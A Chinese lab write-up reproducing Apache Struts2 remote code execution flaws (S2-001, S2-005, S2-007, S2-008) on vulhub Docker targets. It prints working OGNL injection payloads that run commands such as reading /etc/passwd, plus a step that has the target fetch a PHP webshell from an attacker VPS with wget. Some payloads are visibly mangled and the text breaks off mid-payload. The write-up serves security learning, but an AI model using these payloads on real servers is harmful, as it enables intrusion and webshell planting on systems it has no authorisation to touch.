
vulhub(持续更新)

本章复现一下vulhub的各类中间件框架中的漏洞靶场.
建议在公网vps中部署,因为不用管那么多的报错,一般下载完docker并且克隆下vulhub靶场就能正常开启8080端口的映射
struts2
S2-001远程执行代码漏洞(CVE-2007-4556)
影响范围:WebWork 2.2.0 - WebWork 2.2.5, Struts 2.0.0 - Struts 2.0.8
进去是个登陆界面
漏洞描述:
如果用户提交表单(登陆账号密码)而且验证失败,那么后端会将用户提交的参数,也就是账号密码用OGNL方式进行解析并且返回,格式就是%{},举个例子,如果密码输入的%{1+1},后端解析并返回2的话,就说明存在这个漏洞


利用方式POC:
实现获取tomcat路径
1 | %{"tomcatBinDir{"[email protected]@getProperty("user.dir")+"}"} |
获取web路径
1 | %{ #[email protected]@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/')), #response.flush(), #response.close() } |
命令执行
1 | %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"ls"})).redirectErrorStream(true).start(),#b=#a.getInputStream(), #c=new java.io.InputStreamReader(#b), #d=new java.io.BufferedReader(#c), #e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"), #f.getWriter().println(new |

ls可换成不同的命令,也可以是{“cat”,”/etc/passwd”}替换掉{“ls”}

也可以用struts2框架扫描漏洞

S2-005远程代码执行漏洞(CVE-2010-1870)
起源于S2-003,影响范围:低于Struts 2.0.12
漏洞描述
OGNL表达式通过#可以来访问struts的对象,而stuts框架会过滤#来防止注入,但是可以通过unicode编码绕过过滤

漏洞利用POC:
1 | ?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/hacker%22.split(%22@%22))')(%5cu0023rt%[email protected]@getRuntime()))=1 |
去容器里面看看有没有创建
1 | docker exec -it ID /bin/bash |

确实存在

S2-007远程代码执行漏洞(CVE-2012-0838)
影响版本:Struts 2.0.0 - 2.2.3
漏洞描述:
当用户在age模块输入非整数时,struts会将错误的表单进行字符串拼接,然后以OGNL语句执行并返回
进去是这个样子
漏洞利用POC:
输入age
1 | #age输入 |

漏洞利用poc
1 | ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())) + ' |
进行url编码
1 | %27+%2b+(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23foo%3dnew+java.lang.Boolean(%22false%22)+%2c%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d%23foo%2c%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27whoami%27).getInputStream()))+%2b+%27 |

也可以用工具
vps开启http服务

1 | python3 -m http.server 9999 #vps开启gttp服务,方便从目标靶机下载本地服务器的一句话马 |
1 | wget http://vps_ip:9999/hack.php #wget下载http服务的一句话马 |
修复方案
可以对其中的单引号进行转义,对过滤系统进行升级,比如正则表达式就可以过滤一些可能导致注入的非法参数。
S2-008远程代码执行漏洞(CVE-2012-0392)
漏洞范围:Struts 2.1.0 - Struts 2.3.1
漏洞原理:
devMode的debug模式(devMode模式是开发人员方便调试的,默认情况下,devMode模式是关闭的,但是仍然有不少网站开启着这个模式),造成的任意代码执行
访问/devmode.action可以发现devmode的开启
如果我们访问?debug=command&expression=<OGNL表达式>,那么这个get参数的传入会被debug模式执行
漏洞利用POC
1 | ?debug=command&expression=(#application) #访问全局上下文的对象 |

1 | ?debug=command&expression=(#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#[